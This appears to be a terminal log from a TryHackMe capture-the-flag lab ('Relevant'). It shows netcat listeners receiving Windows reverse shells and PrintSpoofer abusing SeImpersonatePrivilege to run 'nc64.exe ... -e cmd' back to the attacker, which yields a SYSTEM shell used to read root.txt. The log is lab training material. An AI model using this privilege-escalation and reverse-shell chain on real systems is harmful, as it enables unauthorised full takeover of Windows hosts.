 ~/Tryhackme/Relevant
❯ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.8.129.243] from (UNKNOWN) [10.10.105.140] 49900
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Users\Administrator\Desktop
07/25/2020  08:24 AM    <DIR>          .
07/25/2020  08:24 AM    <DIR>          ..
07/25/2020  08:25 AM                35 root.txt
1 File(s)             35 bytes
2 Dir(s)  20,255,387,648 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
T }
C:\Users\Administrator\Desktop>
~/Tryhackme/Relevant
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.129.243] from (UNKNOWN) [10.10.105.140] 49894
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd C:\Users\Bob\Desktop
cd C:\Users\Bob\Desktop
C:\Users\Bob\Desktop>PrintSpoofer.exe -c "nc64.exe 10.8.129.243 1337 -e cmd"
PrintSpoofer.exe -c "nc64.exe 10.8.129.243 1337 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
C:\Users\Bob\Desktop>